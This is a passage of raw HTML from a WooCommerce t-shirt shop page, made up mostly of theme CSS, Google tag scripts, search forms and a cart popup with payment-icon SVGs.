j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2021/11/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweatervdpge.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-14158 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_526339131">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2996059462" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2996059462 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2996059462 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_526339131 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1775762120">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1173106384" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1173106384 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1173106384 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1775762120 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
